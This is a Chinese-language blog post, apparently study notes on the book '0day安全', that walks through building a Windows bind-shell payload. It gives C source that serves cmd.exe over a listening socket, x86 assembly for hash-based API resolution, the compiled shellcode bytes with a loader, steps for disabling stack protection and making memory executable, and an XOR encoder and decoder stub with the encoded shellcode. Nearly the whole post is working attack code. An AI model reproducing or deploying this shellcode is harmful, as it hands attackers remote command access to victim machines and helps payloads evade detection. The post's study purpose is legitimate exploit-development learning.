棧溢位學習之bindshell的實現
最近學習《0day安全》一書 記錄一下除錯編碼過程
書中環境XP VC6 本機的環境是server 2008 r2 x64 編譯環境是vs2013
第一步:
首先是寫一個win c版本的bindshell 程式碼如下:
#include<winsock2.h> #pragma comment(lib,"Ws2_32.lib") void main() { //1.初始化一個socket服務 WSADATA stWSA; WSAStartup(0x0202, &stWSA); SOCKET stListen = INVALID_ATOM; //2.建立一個原始套接字 stListen = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0); SOCKADDR_IN stService; stService.sin_addr.s_addr = INADDR_ANY; //3.在任意地址上繫結一個埠 stService.sin_port = htons(1414); stService.sin_family = AF_INET; bind(stListen, (LPSOCKADDR)&stService, sizeof(stService)); //4.監聽連線 listen(stListen, SOMAXCONN); //5.接受一個連線 stListen = accept(stListen, 0, 0); //6.建立一個cmd程序 並將其輸入與輸出重定位到我們建立的套節字上 PROCESS_INFORMATION stPI = { 0 }; STARTUPINFOA stSI = { 0 }; stSI.cb = sizeof(stSI); stSI.wShowWindow = SW_HIDE; stSI.dwFlags = STARTF_USESTDHANDLES; stSI.hStdInput = (HANDLE)stListen; stSI.hStdError = (HANDLE)stListen; stSI.hStdOutput = (HANDLE)stListen; CreateProcessA(0, "cmd.exe", 0, 0, TRUE, 0, 0, 0, &stSI, &stPI); //7.關閉相關控制代碼並釋放相關資源 CloseHandle(stPI.hProcess); CloseHandle(stPI.hThread); closesocket(stListen); WSACleanup(); return; }
一來可以看看怎麼實現 需要用到哪些API 二來可以 後邊與shellcode做的效果對比
需要用到的ws2_32中的API有 WSAStartup WSASocketA bind listen accept
再加上shellcode框架所需的kernel32.dll中的API有 LoadLibraryA CreateProcessA ExitProcess 一共8個函式
第二步:
取得這些函式名的hash摘要 用於後邊尋找上邊8個函式地址 具體方法原理 參考
這裡值得注意的是 為了減少shellcode的程式碼量 把每個函式名的hash結果規定為一個位元組
一個位元組最大有256個數 最多能分辨256個API 書中環境的kernel32.dll API數量900多個
雖會出現hash碰撞 但能找到合理的key 算出函式名稱的hash 在shellcode中定位API時 第一個出現所需函式 從而得到函式地址
本機測試系統kernel32.dll中有1500多個 遍歷0~0xff都無法找到一個key 讓上邊8個函式同時滿足
所以修改為kernel32.dll為一個key ws2_32.dll為一個key 分別算出函式名對應的hash摘要 用到後邊的shellcode定位中
由於手動嘗試效率較低 顧寫程式獲得 程式碼如下:
#include<windows.h> #include<stdio.h> //得到API字串的單位元組hash摘要 unsigned char GetHash(char * fun_name, unsigned char cXor) { unsigned char cValue; __asm { pushad pushfd mov esi,fun_name cdq hash_loop: lodsb xor al, cXor sub dl, al cmp al, cXor jne hash_loop mov cValue, dl popfd popad } return cValue; } void main() { char listDllApi[][10][20] = { { "kernel32.dll", "LoadLibraryA", "CreateProcessA", "ExitProcess" }, { "ws2_32.dll", "WSAStartup", "WSASocketA", "bind", "listen", "accept" } }; unsigned char cHash; ULONG ulDllBase = NULL, ulAddr=0, nCount=0; PCHAR pFunctionName = NULL; BOOL bFind=TRUE; for (int n = 0; n < _countof(listDllApi) ; n++) { for (int i = 0; i < 0xff; i++) { bFind = TRUE; for (int m = 0; m < _countof(listDllApi[n]) && strlen(listDllApi[n][m])>0; m++) { if (m == 0) { ulDllBase = (ULONG)LoadLibraryA(listDllApi[n][m]); continue; } cHash = GetHash(listDllApi[n][m], i); ulAddr = *(PULONG)(ulDllBase + 0x3c); ulAddr = *(PULONG)(ulDllBase + ulAddr + 0x78); nCount = *(PULONG)(ulDllBase + ulAddr + 0x14); ulAddr = *(PULONG)(ulDllBase + ulAddr + 0x20); for (int x = 0; x < nCount; x++) { pFunctionName = (PCHAR)(*(PULONG)(ulDllBase + ulAddr + 4 * x) + ulDllBase); if (GetHash(pFunctionName, i) == cHash) { break; } } if (strcmp(pFunctionName, listDllApi[n][m]) != 0) { bFind = FALSE; break; } } if (bFind) { printf("\n%s find xor unsigned char : 0x%x\n", listDllApi[n][0], i); for (int m = 1; m < _countof(listDllApi[n]) && strlen(listDllApi[n][m])>0; m++) { printf("%s hash key is:0x%x\n", listDllApi[n][m], GetHash(listDllApi[n][m], i)); } } } } getchar(); }

執行效果如下:
尋找到結果還有很多 這只是一部分 然後把8個api的值放入od中 看看彙編程式碼是什麼 這裡用到的思想是 程式碼是資料 資料是程式碼
這些值放在shellcode的最前邊 用於後邊定位API的hash比較的 執行他們不需要什麼功能 只要不發生錯誤 不改變程式流程就行
經測試kernel32.dll使用0x39 對應API的hash摘要 LoadLibraryA:0x81 CreateProcessA:0xd9 ExitProcess:0x19
ws2_32.dll使用0x6e 對應API的hash摘要 WSAStartup:0x18 WSASocketA:0x49 bind:0x75 listen:0x47 accept:0x26

這幾個值放入OD中效果如圖:
可以看到這幾條彙編指令並不影響 程式的流程 最後的0x43是後邊的資料
至此基本確定了dll api的hash
第三步:
編寫shellcode的彙編程式碼 具體如下:
__asm
{
// eax points here
// function hashes (executable as nop-equivalent)
_emit 0x81 // LoadLibraryA // sbb ecx, 0x75491819
_emit 0xd9 // CreateProcessA // ...
_emit 0x19 // ExitProcess // ...
_emit 0x18 // WSAStartup // ...
_emit 0x49 // WSASocketA // ...
_emit 0x75 // bind // ...
_emit 0x47 // listen // inc edi
_emit 0x26 // accept // inc ebx
// CMd
_emit 0x43 // inc ebx
_emit 0x4d // dec ebp
_emit 0x64 // FS:
// start of proper code
cdq // set dex=0 (eax points to stack so is less than 0x80000000)
xchg eax,esi // esi = addr of first function hash
lea edi, [esi-0x18] // edi = addr of start writing function
// address (last addr will be written just before "cmd")
// find base addr of kernel32.dll
mov ebx, fs:[edx+0x30] // ebx = address of PEB
mov ecx, [ebx+0x0c] // ecx = pointer to loader data
mov ecx, [ecx+0x1c] // ecx = first entry in initialisation order list
mov ecx, [ecx] // ecx = second entry in list kernelbase.dll
mov ecx, [ecx] // ecx = three entry in list kernel32.dll
mov ebp, [ecx+0x08] // ebp = base address of kernel32.dll
// make some stack space
mov dh,0x03 // sizeof(WSADATA) is 0x190
sub esp,edx
// push a pointer to "ws2_32" onto stack
mov dx,0x3233 // rest of edx is null
push edx
push 0x5f327377
push esp
// set hash key of kernel32.dll
mov dh, 0x39
find_lib_functions:
lodsb // load next hash into al and increment esi
cmp al, 0x18 // hash of "WSAStartup" - trigger LoadLibrary("ws2_32")
jne find_functions
xchg eax,ebp // save current hash
call[edi - 0xc] // LoadLibraryA
xchg eax,ebp // restore current hash, and update ebp
// whith base address of ws2_32.dll
push edi // save location of addr of first winsock function
// set hash key of ws2_32.dll
mov dh, 0x6e
find_functions:
pushad // preserve registers
mov eax, [ebp+0x3c] // eax = start of PE header
mov ecx, [ebp+eax+0x78] // ecx = relative offset of export table
add ecx,ebp // ecx = absolute addr of export table
mov ebx, [ecx+0x20] // ebx = relative offset of names table
add ebx,ebp // ebx = absolute addr of names table
xor edi,edi // edi will count through the functions
next_function_loop:
inc edi // increment function counter
mov esi, [ebx+edi*4] // esi = relative offset of current function name
add esi,ebp // esi = absolute addr of current function name
xor dl,dl
hash_loop:
lodsb // load next char into al and increment esi
xor al, dh // xor current char with 0x70
sub dl, al // update hash with current char
cmp al, dh // loop until we reach end of string
jne hash_loop
cmp dl, [esp + 0x1c] // compare to the requested hash (saved on stack from pushad)
jnz next_function_loop
//we now have the right function
mov ebx, [ecx + 0x24] // ebx = relative offset of ordinals table
add ebx, ebp // ebx = absolute addr of ordinals table
mov di, [ebx + 2 * edi] // di = ordinal number of matched function
mov ebx, [ecx + 0x1c] // ebx = relative offset of address table
add ebx, ebp // ebx = absolute addr of address table
add ebp, [ebx + 4 * edi] // add to ebp (base addr of module) the relative
// offset of matched function
xchg eax, ebp // move func addr into eax
pop edi // edi is last onto stack in pushad write
stosd // functon addr to [edi] and increment edi
push edi
popad // restore registers
cmp esi, edi // loop until we reach end of last hash
jne find_lib_functions
pop esi // saved location of first winsock function
// we will lodsd and call each func in sequence
// initialize winsock
push esp // use stack for WSADATA
push 0x02 // wVersionRequested
lodsd
call eax // WSAStartup
// null-terminate "cmd"
mov byte ptr[esi + 0x13], al // eax ==0 if WSAStartup() worked
// clear some stack to use as NULL parameters
lea ecx, [eax+0x30] // sizeof(STARTUPINFO) = 0x44
mov edi,esp
rep stosd // eax is still 0
//create socket
inc eax
push eax // type = 1 (SOCK_STREAM)
inc eax
push eax // af = 2 (AF_INET)
lodsd
call eax // WSASocketA
xchg ebp,eax // save SOCKET descriptor in ebp
// (safe from being changed by remaining API calls)
// push bind parameters
mov eax, 0x0a1aff02 // ox1a0a = port 6666, 0x02 = AF_INET
xor ah,ah // remove the ff from eax
push eax // we use 0x0a1a0002 as both the name (strucht sockaddr)
// and namelen (which only needs to be large enough)
push esp // pointer to our sockaddr struct
// call bind(), linsten() and accept() in turn
call_loop:
push ebp // save SOCKET descriptor (we implicitly pass NULL for all other params)
lodsd
call eax // call the next function
test eax,eax // bind() and listen() return 0,
// accept() returns a SOCKET descriptor
jz call_loop
// initialise a STARTUPINFO structrue at esp
inc byte ptr[esp+0x2d] // set STARTF_USERTDHANDLES to true
sub edi,0x6c // point edi at hStdInput in STARTUPINFO
stosd // use SOCKET descriptor returned by accept (still in eax)
// as the stdin handle same for stdout
stosd // same for stderr (optional)
// create process
pop eax // set eax = 0 (STARTUPINFO now at esp+4)
push esp // use stack at PROCESSINFORMATION structure
// (STARTUPINFO structrue)
push esp // STARTUPINFO structrue
push eax // lpCurrentDirectory = NULL
push eax // lpEnvironment = NULL
push eax // dwCreationFlags = NULL
push 1 // bInheritHandles = TRUE
push eax // lpThreadAttributes = NULL
push eax // lpProcessAttributes = NULL
push esi // lpCommandLine = "cmd"
push eax // lpApplicationName = NULL
call[esi-0x1c] // CreateProcessA
// call ExitProcess()
call[esi-0x18] //ExitProcess
}以上和書上不同處有幾點
1.kenel32.dll和ws2_32.dll分別取了hash key 下邊的各個函式分別用了2組hash key來計算hash摘要
2.匯出表取kernel32.dll基地址 當前系統是排在第三個 書上環境是排在第二個
3.CreateProcessA函式 引數 bInheritHandles = TRUE 經測試有效 如果為FALSE 無法測試通過
第四步:
得到對應的十六進位制程式碼 並放入shellcode載入框架
把以上程式碼放入vs編譯後 用OD開啟 得到對應二進位制碼 在修改為VS中識別的十六進位制碼

具體如圖:
截圖只是一部分 二進位制複製到editplus中 修改為vs中識別的十六進位制
修改前後如圖:
再使用shellcode通用載入框架 程式碼如下:


char sc[] =
"\x81\xD9\x19\x18\x49\x75\x47\x26\x43\x4D\x64\x99\x96\x8D\x7E\xE8\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x09\x8B\x69"
"\x08\xB6\x03\x2B\xE2\x66\xBA\x33\x32\x52\x68\x77\x73\x32\x5F\x54\xB6\x39\xAC\x3C\x18\x75\x08\x95\xFF\x57\xF4\x95\x57\xB6\x6E\x60"
"\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x32\xD2\xAC\x32\xC6\x2A\xD0\x3A\xC6\x75"
"\xF7\x3A\x54\x24\x1C\x75\xE9\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3B\xF7\x75"
"\xB1\x5E\x54\x6A\x02\xAD\xFF\xD0\x88\x46\x13\x8D\x48\x30\x8B\xFC\xF3\xAB\x40\x50\x40\x50\xAD\xFF\xD0\x95\xB8\x02\xFF\x1A\x0A\x32"
"\xE4\x50\x54\x55\xAD\xFF\xD0\x85\xC0\x74\xF8\xFE\x44\x24\x2D\x83\xEF\x6C\xAB\xAB\x58\x54\x54\x50\x50\x50\x6A\x01\x50\x50\x56\x50"
"\xFF\x56\xE4\xFF\x56\xE8";
void main()
{
__asm
{
lea eax, sc
push eax
ret
}

}編譯前需要修改VS中的編譯引數 去掉VS的棧溢位檢查程式碼 具體如下:
這樣一來編譯出的執行檔案就沒有棧檢查了 shellcode通用框架也可以使用了
第五步:
此時直接執行EXE還是會出錯 經除錯發現是記憶體許可權問題 棧空間預設 沒有執行和寫的許可權
用LordPE Deluxe開啟EXE 修改節區屬性 修改前後如圖

其實通過OD發現 棧空間其實在.data中 只需要修改.data就可以了 為了防止其他情況這裡就全部修改了
Flags的E0000040 對應許可權是:
修改後的EXE就可以正常運行了

測試機IP是 192.168.1.115 再測試機執行此EXE
在其他機器 telnet 192.168.1.115 6666 效果如下:
至此shellcode版本的bindshell就實現了 但為了融合前邊的變形技術 繼續變形shellcode
第六步:
變形的原理是xor 然後把解密頭 放在程式碼最前邊 有點類似於殼中的技術
加解密程式碼如下:
//原始程式碼
char sc[] =
"\x81\xD9\x19\x18\x49\x75\x47\x26\x43\x4D\x64\x99\x96\x8D\x7E\xE8\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x09\x8B\x69"
"\x08\xB6\x03\x2B\xE2\x66\xBA\x33\x32\x52\x68\x77\x73\x32\x5F\x54\xB6\x39\xAC\x3C\x18\x75\x08\x95\xFF\x57\xF4\x95\x57\xB6\x6E\x60"
"\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x32\xD2\xAC\x32\xC6\x2A\xD0\x3A\xC6\x75"
"\xF7\x3A\x54\x24\x1C\x75\xE9\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3B\xF7\x75"
"\xB1\x5E\x54\x6A\x02\xAD\xFF\xD0\x88\x46\x13\x8D\x48\x30\x8B\xFC\xF3\xAB\x40\x50\x40\x50\xAD\xFF\xD0\x95\xB8\x02\xFF\x1A\x0A\x32"
"\xE4\x50\x54\x55\xAD\xFF\xD0\x85\xC0\x74\xF8\xFE\x44\x24\x2D\x83\xEF\x6C\xAB\xAB\x58\x54\x54\x50\x50\x50\x6A\x01\x50\x50\x56\x50"
"\xFF\x56\xE4\xFF\x56\xE8";
//二進位制加密函式
void encoder(char * input, unsigned char key, int display_flag)
{
int i = 0, len = 0;
FILE * fp;
unsigned char * output;
len = strlen(input);
output = (unsigned char *)malloc(len + 1);
if (!output)
{
printf("memory erro!\n");
exit(0);
}
for (int i = 0; i < len; i++)
{
output[i] = input[i] ^ key;
}
if (!(fp = fopen("encode.txt", "w+")))
{
printf("output file create erro");
exit(0);
}
fprintf(fp, "\"");
for (i = 0; i < len; i++)
{
fprintf(fp, "\\x%0.2x", output[i]);
if ((i + 1) % 16 == 0)
{
fprintf(fp, "\"\n\"");
}
}
fprintf(fp, "\";");
fclose(fp);
printf("dump the encode shellcode to encode.txt OK!\n");
if (display_flag)
{
for (i = 0; i < len; i++)
{
printf("%0.2x ", output[i]);
if ((i + 1) % 16 == 0)
{
printf("\n");
}
}
}
free(output);
}
encoder(sc, 0x41, 1);
//二進位制解密函式

__asm
{
add eax, 0x14
xor ecx, ecx
decode_loop :
mov bl, [eax + ecx]
xor bl, 0x41
mov[eax + ecx], bl
inc ecx
cmp bl, 0x90
jne decode_loop

}執行加密函式得到encode.txt
把解密函式放到vs中 編譯後在od中提取十六進位制碼 如下圖
複製到editplus中修改為vs可用的十六進位制碼 如下圖
把解密程式碼放到加密後的shellcode前 完整程式碼如下:
//帶解密頭的加密程式碼
char sc2[] =
"\x83\xC0\x14\x33\xC9\x8A\x1C\x08\x80\xF3\x41\x88\x1C\x08\x41\x80\xFB\x90\x75\xF1"
"\xc0\x98\x58\x59\x08\x34\x06\x67\x02\x0c\x25\xd8\xd7\xcc\x3f\xa9"
"\x25\xca\x1b\x71\xca\x0a\x4d\xca\x08\x5d\xca\x48\xca\x48\xca\x28"
"\x49\xf7\x42\x6a\xa3\x27\xfb\x72\x73\x13\x29\x36\x32\x73\x1e\x15"
"\xf7\x78\xed\x7d\x59\x34\x49\xd4\xbe\x16\xb5\xd4\x16\xf7\x2f\x21"
"\xca\x04\x7d\xca\x0d\x44\x39\x42\x8c\xca\x18\x61\x42\x9c\x72\xbe"
"\x06\xca\x75\xfa\x42\xb4\x73\x93\xed\x73\x87\x6b\x91\x7b\x87\x34"
"\xb6\x7b\x15\x65\x5d\x34\xa8\xca\x18\x65\x42\x9c\x27\xca\x7d\x3a"
"\xca\x18\x5d\x42\x9c\x42\x6d\xfa\xd4\x1e\xea\x16\x20\x7a\xb6\x34"
"\xf0\x1f\x15\x2b\x43\xec\xbe\x91\xc9\x07\x52\xcc\x09\x71\xca\xbd"
"\xb2\xea\x01\x11\x01\x11\xec\xbe\x91\xd4\xf9\x43\xbe\x5b\x4b\x73"
"\xa5\x11\x15\x14\xec\xbe\x91\xc4\x81\x35\xb9\xbf\x05\x65\x6c\xc2"
"\xae\x2d\xea\xea\x19\x15\x15\x11\x11\x11\x2b\x40\x11\x11\x17\x11"
"\xbe\x17\xa5\xbe\x17\xa9";
void main()
{
__asm
{
lea eax, sc2
push eax
ret
}
}此時編譯EXE 修改節區許可權 效果如先前
這樣從 API實現 到shellcode編寫除錯 到加密就完成了